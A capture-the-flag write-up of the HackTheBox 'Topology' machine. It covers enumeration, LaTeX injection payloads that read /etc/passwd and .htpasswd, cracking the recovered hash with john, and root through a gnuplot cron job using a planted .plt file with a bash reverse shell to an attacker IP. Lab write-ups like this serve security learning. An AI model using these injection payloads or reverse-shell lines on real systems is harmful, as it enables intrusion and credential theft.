Summary
If obscure math programming languages and plotting tools are up your wheelhouse then this box will be a breeze. An interesting look at the vulnerabilities that lie waiting within academia though either outdated or improperly used tools.
Enumeration
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Topology]
└──╼ $nmap -A -sC 10.10.11.217
Starting Nmap 7.92 ( https://nmap.org ) at 2023-07-23 17:06 CDT
Nmap scan report for 10.10.11.217
Host is up (0.050s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 dc:bc:32:86:e8:e8:45:78:10:bc:2b:5d:bf:0f:55:c6 (RSA)
| 256 d9:f3:39:69:2c:6c:27:f1:a9:2d:50:6c:a7:9f:1c:33 (ECDSA)
|_ 256 4c:a6:50:75:d0:93:4f:9c:4a:1b:89:0a:7a:27:08:d7 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Miskatonic University | Topology Group
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
echo "10.10.11.217 topology.htb" >> /etc/hosts
Port 80 - http
We’re greeted with an academic group’s accomplishments and projects. Skimming the page we come across one link to a subdomain of latex.topology.htb so we’ll throw that into my hosts file too.
While the topic of subdomains is here why don’t we toss a gobuster scan to find other subdomains.
gobuster vhost -u http://topology.htb -w /opt/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
We find dev and stats subdomains as well.

Network stats available for us to look at, nothing special here. On the dev subdomain we are prompted for a username and password. This could indicate there is a .htpasswd and .htaccess within the directory this is hosted at. We’ll keep that in mind if we get LFI.
Lastly let’s see what latex has to offer. It looks to be a text to image converter for LaTeX to simplify embedding equations in papers and websites. As of note this page is equation.php and if I traverse to the root directory I can see a load of test images and .tex files.


A small nugget of info the headers.tex file mentions vdaisley which could be the user we compromise.
User as vdaisley
LaTeX Injection
I dug around for some info surrounding LaTeX and came across this injection payload list from PayloadAllThethings. I try all of them till I notice that two work:
\newread\file
\openin\file=/etc/passwd
\read\file to\line
\text{\line}
\closein\file

\lstinputlisting{/usr/share/texmf/web2c/texmf.cnf}
The first payload only loads one line whereas the second doesn’t show anything but doesn’t error out as if the syntax is incorrect. It is of note there is some filter here to prevent users from injecting commands and these two either aren’t on the list or bypass it somehow.
So some time later in searching for LaTeX related exploits I find this stackexchange talk about inline which is a talk about surrounding characters and which to use. There are three mentioned, \[, $$, and $. Since my second payload was the one that errored out I decided to try these around it for any change in behavior.
$\lstinputlisting{/etc/passwd}$
And that ladies and gentlemen displays the entire contents of a file in image form.
The reason this seems to work is those symbols are known as inline math delimiters and force the resulting “equation” to be rendered inline and added to the result rather than being the result. Could be wrong on that. It is of note in this LaTeX expression guide there are two other inline delimiters of \(...\) and \begin{math}...\end{math}, the first errors out and the second is caught as an illegal command.
Now we loop back to the beginning where we remember dev was gated by a password and username.
$\lstinputlisting{/var/www/dev/.htpasswd}$
vdaisley:$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0
john
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Topology]
└──╼ $john hash --wordlist=/opt/wordlists/rockyou.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 SSE2 4x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
calculus20 (?)
1g 0:00:00:06 DONE (2023-07-23 19:36) 0.1655g/s 164852p/s 164852c/s 164852C/s calebd1..caitlyn09
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Topology]
└──╼ $ssh vdaisley@topology.htb
vdaisley@topology.htb's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-150-generic x86_64)
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
vdaisley@topology:~$ cat user.txt
4a842033fc2079------------------
Root
pspy64
In my normal enumeration of SUIDs, capabilities, and pspy I come across a looping set of scripts.
2023/07/23 21:04:05 CMD: UID=0 PID=1 | /sbin/init
2023/07/23 21:05:01 CMD: UID=0 PID=2501 | /usr/sbin/CRON -f
2023/07/23 21:05:01 CMD: UID=0 PID=2500 | /usr/sbin/CRON -f
2023/07/23 21:05:01 CMD: UID=0 PID=2503 | /bin/sh /opt/gnuplot/getdata.sh
2023/07/23 21:05:01 CMD: UID=0 PID=2502 | /bin/sh -c /opt/gnuplot/getdata.sh
2023/07/23 21:05:01 CMD: UID=0 PID=2504 | /bin/sh /opt/gnuplot/getdata.sh
2023/07/23 21:05:01 CMD: UID=0 PID=2507 | /bin/sh /opt/gnuplot/getdata.sh
2023/07/23 21:05:01 CMD: UID=0 PID=2506 | /bin/sh /opt/gnuplot/getdata.sh
2023/07/23 21:05:01 CMD: UID=0 PID=2505 | /bin/sh /opt/gnuplot/getdata.sh
2023/07/23 21:05:01 CMD: UID=0 PID=2508 | /usr/sbin/CRON -f
2023/07/23 21:05:01 CMD: UID=0 PID=2514 | find /opt/gnuplot -name *.plt -exec gnuplot {} ;
2023/07/23 21:05:01 CMD: UID=0 PID=2513 | find /opt/gnuplot -name *.plt -exec gnuplot {} ;
2023/07/23 21:05:01 CMD: UID=0 PID=2512 | sed s/,//g
2023/07/23 21:05:01 CMD: UID=0 PID=2511 | cut -d -f 3
2023/07/23 21:05:01 CMD: UID=0 PID=2510 | /bin/sh /opt/gnuplot/getdata.sh
2023/07/23 21:05:01 CMD: UID=0 PID=2509 | /bin/sh /opt/gnuplot/getdata.sh
2023/07/23 21:05:01 CMD: UID=0 PID=2517 | gnuplot /opt/gnuplot/networkplot.plt
gnuplot priv esc
Initially it seemed worthwhile to try and trick root into running that non-existent CRON file but I didn’t have access to change sbin. The other part gnuplot though I found this priv esc method using a malicious .plt file.
vdaisley@topology:~$ touch /opt/gnuplot/test.plt
vdaisley@topology:~$ nano /opt/gnuplot/test.plt
vdaisley@topology:~$ cat /opt/gnuplot/test.plt
system "whoami"
# Reverse shell
system "bash -c 'bash -i >& /dev/tcp/10.10.14.10/7777 0>&1'"
vdaisley@topology:~$
We’re in luck I can add files to opt despite being unable to view that directory or change existing files. Now I can set up netcat and wait.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Topology]
└──╼ $nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.217] 53262
bash: cannot set terminal process group (2527): Inappropriate ioctl for device
bash: no job control in this shell
root@topology:~# cat /root/root.txt
cat /root/root.txt
78114b488eb8--------------------
